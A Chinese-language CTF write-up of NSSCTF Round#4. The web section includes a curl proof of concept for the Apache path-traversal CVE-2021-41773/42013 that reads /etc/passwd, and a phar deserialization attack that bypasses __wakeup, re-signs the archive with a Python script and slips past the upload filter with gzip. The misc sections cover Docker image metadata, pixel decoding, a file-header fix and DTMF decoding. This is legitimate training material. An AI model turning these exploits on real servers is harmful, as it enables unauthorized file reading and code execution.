nssctf round#4

参考:[NSSRound#4] 复现_ThnPkm的博客-CSDN博客

目录

web

<1>ez_rce

<2>1zweb

<3>1zweb(revenge)

(1)正确思路但结果不合预期

(2)进行解决的各种尝试与思考

Misc

<1>Singin(dockerhub)

<2> Pixel_Signin(像素提取)

<3> Knight's Tour!(zip文件头)

<4> Type Message(DTMF&9键解密)

web

<1>ez_rce



CVE-2021-41773 CVE-2021-42013

漏洞利用poc:

curl -v --path-as-is 目标地址:端口/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd

ls / 在根目录下发现flag_is_here

但是cat不到

ls /flag_is_here 可以看到是一个目录

w别人p里说文件夹迷宫,四层(试出来的)



选择Cluster bomb 爆破一下路径 0~9

4各payload挨个加上0~9



得到flag

<2>1zweb

非预期解直接得到flag

<3>1zweb(revenge)

(1)正确思路但结果不合预期

查看index.php 得到:

ljt="ljt";

$this->dky="dky";

phpinfo();

}

public function __destruct(){

if($this->ljt==="Misc"&&$this->dky==="Re")

eval($this->cmd);

}

public function __wakeup(){

$this->ljt="Re";

$this->dky="Misc";

}

}

$file=$_POST['file'];

if(isset($_POST['file'])){

echo file_get_contents($file);



}file_get_contents()函数会触发phar反序列化,所以构造反序列化,绕过wakeup()函数即可

startBuffering();

/* 设置stub,必须要以__HALT_COMPILER(); ?>结尾 */

$phar->setStub("");

/* 设置自定义的metadata,序列化存储,解析时会被反序列化 */

$phar->setMetaData($test);

/* 添加要压缩的文件 */

$phar->addFromString("test1.txt","test1");

//签名自动计算

$phar->stopBuffering();



怎么通过脚本直接修改这个phar文件里序列化好的数据来绕过wakeup这部分我不清楚,查看wp之后需要生成phar文件后,自己手动修改文件数据,用到脚本修改签名

phar文件的签名是第一次生成文件的时候自动生成的,所以当我们修改数据过后,由于签名错误,这个phar是无法被正常解析的,所以需要修改签名,让他变成一个正常的phar文件还需要对phar文件进行修改

修改属性个数为4绕过检测

from hashlib import sha1

file = open('a.phar', 'rb').read() # 需要重新生成签名的phar文件

data = file[:-28] # 获取需要签名的数据

final = file[-8:] # 获取最后8位GBMB标识和签名类型

newfile = data+sha1(data).digest()+final # 数据 + 签名 + 类型 + GBMB

open('newa.phar', 'wb').write(newfile) # 写入到新的phar文件用脚本修复phar签名

查看upload.php 得到:

0){

echo "上传异常";

}

else{

$allowedExts = array("gif", "jpeg", "jpg", "png");

$temp = explode(".", $_FILES["file"]["name"]);

$extension = end($temp);

if (($_FILES["file"]["size"] && in_array($extension, $allowedExts))){

$content=file_get_contents($_FILES["file"]["tmp_name"]);

$pos = strpos($content, "__HALT_COMPILER();");

if(gettype($pos)==="integer"){

echo "ltj一眼就发现了phar";

}else{

if (file_exists("./upload/" . $_FILES["file"]["name"])){

echo $_FILES["file"]["name"] . " 文件已经存在";

}else{

$myfile = fopen("./upload/".$_FILES["file"]["name"], "w");

fwrite($myfile, $content);

fclose($myfile);



echo "上传成功 ./upload/".$_FILES["file"]["name"];

}

}

}else{

echo "dky不喜欢这个文件 .".$extension;

}

}

?>发现对上传文件的后缀进行了限制,只能上传图片

同时对phar文件内容进行了检测

为了绕过这两个检测,可以对文件进行zip压缩,然后更改后缀为.png

phar:// 跟zip: //协议差不多,都是可以访问zip格式压缩包内容

但是无果,显示出来了记事本打开文件的内存,并没有进行命令执行

(2)进行解决的各种尝试与思考

注:最终得出来的在最下方,中间是自己的思考。

搜索相关方面,听说要用gzip压缩(Kali自带)

在kali里gzip压缩后改名为.png后缀 上传 还是不行

这里我是在记事本里直接修改的属性个数,在修改属性个数之前

修改后

怀疑的出错点:

这里我先是觉得:应该是因为签名损坏,但是执行了修复脚本后还是没有回归上面的phar文件,应该是没修复好

搜索后得知:记一道CTF中的phar反序列化_takahash1的博客-CSDN博客

如下:



这里重新生成一下a.phar

在010editor里修改数据,属性个数为4

发现用010editor修改数据的话,修改后的依然可以这样打开,所以签名损坏应该是和这能不能打开没有关系。 所以之前怀疑错了。真正的是因为:

直接对文本内容修改然后用X尼师傅的脚本跑发现修复后的文件后八位值会改变, 建议重新生成phar文件然后用winhex或010等工具修改十六进制。



未修复phar签名的 a.phar zip压缩后修改后缀上传,结果如下:

不过,怎么修复后的也是一样 :

未修复签名的a.phar gzip压缩后,修改后缀为.png 结果如下:

可以看见报错:SHA1 signature could not be verified

sha1 签名无法被识别。

修复签名的newa.phar gzip压缩后,修改后缀为.png

得到flag

总之,经历这么多次尝试最终得出,需要用gzip进行压缩,且不能直接用记事本对phar文件修改数据,不然即使经过python脚本修复数字签名其修复后的文件后八位值会改变。

Misc

<1>Singin(dockerhub)



附件给了一个dockerfile

导入了一个hggg/flag:v0镜像,然后将镜像中FLAG环境变量的数据写入了flag.txt文件之中

我们去dockerhub搜索一下这个镜像

在tag中可以看见此镜像的环境变量信息:

得到flag

<2> Pixel_Signin(像素提取)

贴上从师傅博客拿到的脚本:

from PIL import Image

result = open('1.txt','w+')

img = Image.open("Pixel_Signin.png")

img = img.convert('RGB')

for i in range(31):

for j in range(31):

r,g,b = img.getpixel((j,i))

print(r,g,b,end='',file=result)不难看出这和ASCII很像 都在可见字符范围内

n=list(map(int,input().split()))

for i in n:

print(chr(i),end='')转换后得到:

发现flag的迹象,像凯撒密码,位移为13

得到flag。

<3> Knight's Tour!(zip文件头)



010editor打开发现文件头是rar

而下面压缩的却是zip文件标志,所以我们把文件头改为zip文件头504B0304

得到图片chessboard,根据题目,可知这是一个走马棋棋类型游戏

如中国象棋 马走日。

下面的句子跟原棋盘数量一样。

this knight‘s tour you should place these letters in board,the answer is it:

即我们需要给原棋盘涂色,玩完之后能组成下面的句子并且颜色相符。

官方wp:

之后红黄两颜色分别对应0和1

01000011

01101000

00110001

01110110

01000000

01101100

01110010

01111001

<4> Type Message(DTMF&9键解密)

解压得到4个 .wav文件,听了听是键盘拨号音

四个字母连起来是DTMF 解密手机键盘拨号

Detect DTMF Tones

得到:627474238133 3118161334374 7333221535393 322217493

用九键键盘解密

62-> N 74->S 这样对应解密得到flag:

NSSCTF DTMFIS REALLY EASY =》 NSSCTF{DTMFISREALLYEASY}